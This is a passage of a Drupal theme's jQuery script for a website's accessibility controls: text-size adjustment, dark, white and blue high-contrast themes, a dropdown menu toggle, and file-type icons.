            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h6" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $font_percent = jQuery(".text-size-option p.percent").html().replace("%", "");
          $font_percent_final = parseFloat($font_percent) + 10;
          jQuery(".text-size-option p.percent").html($font_percent_final + "%");
          $increase_size = $increase_size + 1;
          if ($increase_size > 0) {
            jQuery("body").addClass("enlarged");
          } else {
            jQuery("body").removeClass("enlarged");
          }
          sessionStorage.setItem("increase_size", $increase_size);
        }
      });

      jQuery(".text-decrease").click(function(event) {
        if ($increase_size > -5) {
          $increase_size = $increase_size - 1;
          if ($increase_size > 0) {
            jQuery("body").addClass("enlarged");
          } else {
            jQuery("body").removeClass("enlarged");
          }
          sessionStorage.setItem("increase_size", $increase_size);
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "p" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h1" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h2" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h3" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h4" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h5" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h6" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "a" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $font_percent = jQuery(".text-size-option p.percent").html().replace("%", "");
          $font_percent_final = parseFloat($font_percent) - 10;
          jQuery(".text-size-option p.percent").html($font_percent_final + "%");
        }
      });

      jQuery(".contrast-2").click(function(event) {
        sessionStorage.setItem("contrast", "2");
        jQuery("input").css("background", "#000");
        jQuery("body").css("background", "#000");
        jQuery("body").removeClass("white-theme-main");
        jQuery("body").removeClass("blue-theme-main");
        jQuery("body").addClass("dark-theme-main");
        jQuery("#banner").css("background", "#000");
        jQuery(".footer").css("background", "#000");
        jQuery(".breadcrumb").css("background", "#000");
        jQuery(".nav-tabs > li.active > a").css("background", "#000");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#000");
        jQuery("#navbar-top input[type=search]").css("background-color", "#fff");
        jQuery(".featured-top form input[type=text]").css("background-color", "#fff");
        jQuery("#navbar-top").css("background-color", "#000");
        jQuery("#navbar-top .navbar-brand img").css({"background-color":"#fff","border-radius":"5px","padding":"10px"});
        jQuery("#navbar-main").css("background-color", "#000");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#fff");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #fff");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#000");
          jQuery("#navbar-main .navbar-nav span").css("color","#fff");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#000");
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #fff");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #fff");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#000");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#000");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#000");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#000");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#fff");
        jQuery(".news-article-list-main").css("border", "3px solid #fff");
        jQuery(".news-article-list-main .view-content").css("background-color", "#000");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#000");
        jQuery(".header_follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#fff");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#000");
        jQuery("header#navbar").css("background", "#000");
        jQuery(".section-sidebar .block .block-title").css("background", "#000");
        jQuery(".section-sidebar .block").css("background", "#000");
        jQuery(".top-content").css("background", "#000");
        jQuery(".top-content").css("border-color", "#fff");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#fff");
        jQuery("#navbar ul.dropdown-menu").css("background", "#000");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#fff");
        jQuery("section.main-section").css("border-color", "#fff");
        jQuery("#navbar li a").css("border-color", "#fff");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #fff");
        jQuery("section#block-block-3").css("background", "#000");
        jQuery("section#block-views-news-block").css("background", "#000");
        jQuery("#block-views-events-block").css("background", "#000");
        jQuery("section#block-block-3 h2.block-title").css("background", "#000");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#000");
        jQuery("#block-views-events-block h2.block-title").css("background", "#000");
        jQuery(".nav li a").css("background", "#000");
        jQuery("div#slick-views-carousel-1").css("background", "#000");
        jQuery(".archive-tabs li").css("background", "#000");
        jQuery("#block-block-3 .block-content").css("background", "#000");
        jQuery("section#block-views-news-block .view-news").css("background", "#000");
        jQuery(".field-content").css("color", "#fff");
        jQuery(".field-items").css("color", "#fff");
        jQuery("body").css("color", "#fff");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#fff");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overrb");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrw");
        $('body').addClass("black-theme");
        $(".home-link").removeClass("bg-change-custom-class");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image':'url("'+original_url+'/themes/custom/acb/images/custom_images/black_bg.png")','background-size':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/black_bg.png")','background-size':'cover'});
        jQuery("footer").css({'border-top':'5px solid #2d0d80','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');

        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( ".volunteer-color-change" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-3").click(function(event) {
        sessionStorage.setItem("contrast", "3");
        jQuery("input").css("background", "#fff");
        jQuery("body").css("background", "#fff");
        jQuery("body").removeClass("dark-theme-main");
        jQuery("body").removeClass("blue-theme-main");
        jQuery("body").addClass("white-theme-main");
        jQuery("#banner").css("background", "#fff");
        jQuery(".breadcrumb").css("background", "#fff");
        jQuery(".nav-tabs > li.active > a").css("background", "#fff");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#fff");
        jQuery("#navbar-top").css("background-color", "#fff");
        jQuery("#navbar-main").css("background-color", "#fff");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#000");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #000");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#fff");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#fff");
          jQuery("#navbar-main .navbar-nav span").css("color","#000");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #000");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #000");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#fff");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#fff");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#fff");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#fff");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#fff");
        jQuery(".news-article-list-main").css("border", "3px solid #fff");
        jQuery(".news-article-list-main").css("border", "3px solid #000");
        jQuery(".news-article-list-main .view-content").css("background-color", "#fff");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#fff");
        jQuery(".header_follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#000");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#fff");
        jQuery(".footer").css("background", "#fff");
        jQuery("header#navbar").css("background", "#fff");
        jQuery(".section-sidebar .block .block-title").css("background", "#fff");
        jQuery(".section-sidebar .block").css("background", "#fff");
        jQuery(".top-content").css("background", "#fff");
        jQuery(".top-content").css("border-color", "#000");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#000");
        jQuery("#navbar ul.dropdown-menu").css("background", "#fff");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#000");
        jQuery("section.main-section").css("border-color", "#000");
        jQuery("#navbar li a").css("border-color", "#000");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #000");
        jQuery("section#block-block-3").css("background", "#fff");
        jQuery("section#block-views-news-block").css("background", "#fff");
        jQuery("#block-views-events-block").css("background", "#fff");
        jQuery("section#block-block-3 h2.block-title").css("background", "#fff");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#fff");
        jQuery("#block-views-events-block h2.block-title").css("background", "#fff");
        jQuery(".nav li a").css("background", "#fff");
        jQuery("div#slick-views-carousel-1").css("background", "#fff");
        jQuery(".archive-tabs li").css("background", "#fff");
        jQuery("#block-block-3 .block-content").css("background", "#fff");
        jQuery("section#block-views-news-block .view-news").css("background", "#fff");
        jQuery(".field-content").css("color", "#000");
        jQuery(".field-items").css("color", "#000");
        jQuery("body").css("color", "#000");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#000");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overrw");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrb");
        $('body').addClass("white-theme");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/white_bg.png")','background-size:':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/white_bg.png")','background-size:':'cover'});
        jQuery("footer").css({'border-top':'5px solid #000','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( ".search_custom_class" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $(".home-link").addClass("bg-change-custom-class");
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-4").click(function(event) {
        sessionStorage.setItem("contrast", "4");
        jQuery("input").css("background", "#00f");
        jQuery("body").css("background", "#00f");
        jQuery("body").removeClass("dark-theme-main");
        jQuery("body").removeClass("white-theme-main");
        jQuery("body").addClass("blue-theme-main");
        jQuery("#banner").css("background", "#00f");
        jQuery(".footer").css("background", "#00f");
        jQuery("header#navbar").css("background", "#00f");
        jQuery(".nav-tabs > li.active > a").css("background", "#00f");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#00f");
        jQuery("#navbar-top input[type=search]").css("background-color", "#fff");
        jQuery(".featured-top form input[type=text]").css("background-color", "#fff");
        jQuery("#navbar-top").css("background-color", "#00f");
        jQuery("#navbar-main").css("background-color", "#00f");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#ff0");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #ff0");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#00f");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#00f");
          jQuery("#navbar-main .navbar-nav span").css("color","#ff0");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #ff0");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #ff0");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#00f");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#00f");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#00f");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#00f");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#00f");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#ff0");
        jQuery(".news-article-list-main").css("border", "3px solid #ff0");
        jQuery(".news-article-list-main .view-content").css("background-color", "#00f");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#00f");
        jQuery("#navbar-top .navbar-brand img").css({"background-color":"#ff0","border-radius":"5px","padding":"10px"});
        jQuery(".header_follow_logo img").css({"background-color": "#ff0", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#ff0", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#ff0");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#00f");
        jQuery(".section-sidebar .block .block-title").css("background", "#00f");
        jQuery(".section-sidebar .block").css("background", "#00f");
        jQuery(".top-content").css("background", "#00f");
        jQuery(".top-content").css("border-color", "#ff0");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#ff0");
        jQuery("#navbar ul.dropdown-menu").css("background", "#00f");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#ff0");
        jQuery("section.main-section").css("border-color", "#ff0");
        jQuery("#navbar li a").css("border-color", "#ff0");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #ff0");
        jQuery(".breadcrumb").css("background", "#00f");
        jQuery("section#block-block-3").css("background", "#00f");
        jQuery("section#block-views-news-block").css("background", "#00f");
        jQuery("#block-views-events-block").css("background", "#00f");
        jQuery("section#block-block-3 h2.block-title").css("background", "#00f");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#00f");
        jQuery("#block-views-events-block h2.block-title").css("background", "#00f");
        jQuery(".nav li a").css("background", "#00f");
        jQuery("div#slick-views-carousel-1").css("background", "#00f");
        jQuery(".archive-tabs li").css("background", "#00f");
        jQuery("#block-block-3 .block-content").css("background", "#00f");
        jQuery("section#block-views-news-block .view-news").css("background", "#00f");
        jQuery(".field-content").css("color", "#ff0");
        jQuery(".field-items").css("color", "#ff0");
        jQuery("body").css("color", "#ff0");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#ff0");
        $(".home-link").removeClass("bg-change-custom-class");
        $('body').addClass("blue-theme");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrb");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrw");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/blue_bg.jpg")','background-size:':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/blue_bg.jpg")','background-size:':'cover'});
        jQuery("footer").css({'border-top':'5px solid #ff0','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( ".search_custom_class" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-1").click(function(event) {
        sessionStorage.setItem("contrast", "1");
        location.reload();
      });

      if($size_check > 0){
        $increase_size = 0;
        for (i = $size_check; i > 0; i--) {
          jQuery(".text-increase").click();
        }
      } else if ($size_check < 0) {
        $increase_size = 0;
        for (i = $size_check; i < 0; i++) {
          jQuery(".text-decrease").click();
        }
      }

      $(document).ready(function(){

//        $('.site-footer .region-footer-first ul.nav .nav-item:nth-last-child(2)').removeClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:last-child').removeClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:nth-last-child(2)').addClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:last-child').addClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item .menu .nav-item:nth-last-child(2)').removeClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item .menu .nav-item:last-child').removeClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav  .nav-item.event_menu_main .get_menu_main').remove();
//        $('.site-footer .region-footer-first ul.nav .nav-item.get_menu_main').clone().appendTo(".site-footer .region-footer-first ul.nav .nav-item.event_menu_main");
        $('.layout__region--second .block').addClass('about-us-hr');
        $('.node--type-page .layout--twocol-section hr').remove();
        $('<hr>').insertAfter('.node--type-page .layout__region--first');
        $('.layout__region--first').find('div.block-content-basic').eq(1).addClass('about-us-left-region');

      });

    }
  };

})(jQuery, Drupal);

(function ($, Drupal, once) {  // Add once to the parameters
  Drupal.behaviors.customMenuDropdown = {
    attach: function (context, settings) {
      once('custom-dropdown', '.down-arrow', context).forEach(function (element) {
        $(element).on('click', function(e) {
          e.preventDefault();
          const dropdownMenu = $(this).siblings('.dropdown-menu');

          if (dropdownMenu.css('display') === 'none') {
            dropdownMenu.css('display', 'block');
            $(this).attr('aria-expanded', 'true');
          } else {
            dropdownMenu.css('display', 'none');
            $(this).attr('aria-expanded', 'false');
          }
        });
      });
    }
  };
})(jQuery, Drupal, once);  // Add once here too

(function ($, Drupal, once) {
  'use strict';

  Drupal.behaviors.fileIcons = {
    attach: function (context, settings) {
      // Define the mapping between MIME type classes and icon files
      var iconMap = {
        'file--mime-application-octet-stream': 'application-octet-stream.png',
        'file--mime-application-pdf': 'application-pdf.png',
        'file--mime-application-x-executable': 'application-x-executable.png',
        'file--mime-audio-x-generic': 'audio-x-generic.png',
        'file--mime-image-x-generic': 'image-x-generic.png',
        'file--mime-package-x-generic': 'package-x-generic.png',
        'file--mime-text-html': 'text-html.png',
        'file--mime-text-plain': 'text-plain.png',
        'file--mime-text-x-generic': 'text-x-generic.png',
        'file--mime-text-x-script': 'text-x-script.png',
        'file--mime-video-x-generic': 'video-x-generic.png',
        'file--mime-application-msword': 'x-office-document.png',
        'file--mime-application-vnd-openxmlformats-officedocument-wordprocessingml-document': 'x-office-document.png',
        'file--mime-application-vnd-ms-powerpoint': 'x-office-presentation.png',
        'file--mime-application-vnd-openxmlformats-officedocument-presentationml-presentation': 'x-office-presentation.png',
        'file--mime-application-vnd-ms-excel': 'x-office-spreadsheet.png',
        'file--mime-application-vnd-openxmlformats-officedocument-spreadsheetml-sheet': 'x-office-spreadsheet.png'
      };

      // Base path for icons
      var iconBasePath = '/themes/custom/acb/images/';

      // Find all file spans that don't already have icons
      var fileElements = once('file-icons', '.field--name-field-files .file', context);
      $(fileElements).each(function () {
        var $fileSpan = $(this);
        var iconFile = null;
        var mimeType = '';

        // Check each class on the span to find the MIME type class
        var classes = $fileSpan.attr('class').split(/\s+/);
        for (var i = 0; i < classes.length; i++) {
          if (iconMap.hasOwnProperty(classes[i])) {
            iconFile = iconMap[classes[i]];
            // Extract MIME type for alt/title attributes
            mimeType = classes[i].replace('file--mime-', '').replace(/-/g, '/');
            break;
          }
        }

        // If we found a matching icon, add it
        if (iconFile) {
          var iconPath = iconBasePath + iconFile;
          var $icon = $('<img>', {
            'class': 'file-icon',
            'alt': getAltText(mimeType),
            'title': mimeType,
            'src': iconPath
          });

          // Prepend the icon to the file span
          $fileSpan.prepend($icon);
        }
      });

      // Helper function to generate appropriate alt text
      function getAltText(mimeType) {
        var altTextMap = {
          'application/octet-stream': 'Binary Data',
          'application/pdf': 'PDF Document',
          'application/x-executable': 'Executable File',
          'audio/x-generic': 'Audio File',
          'image/x-generic': 'Image File',
          'package/x-generic': 'Archive File',
          'text/html': 'HTML Document',
          'text/plain': 'Text File',
          'text/x-generic': 'Text Document',
          'text/x-script': 'Script File',
          'video/x-generic': 'Video File',
          'application/msword': 'Word Document',
          'application/vnd.openxmlformats-officedocument.wordprocessingml.document': 'Word Document',
          'application/vnd.ms-powerpoint': 'PowerPoint Presentation',
          'application/vnd.openxmlformats-officedocument.presentationml.presentation': 'PowerPoint Presentation',
          'application/vnd.ms-excel': 'Excel Spreadsheet',
          'application/vnd.openxmlformats-officedocument.spreadsheetml.sheet': 'Excel Spreadsheet'
        };

        return altTextMap[mimeType] || 'File';
      }
    }
  };

})(jQuery, Drupal, once);
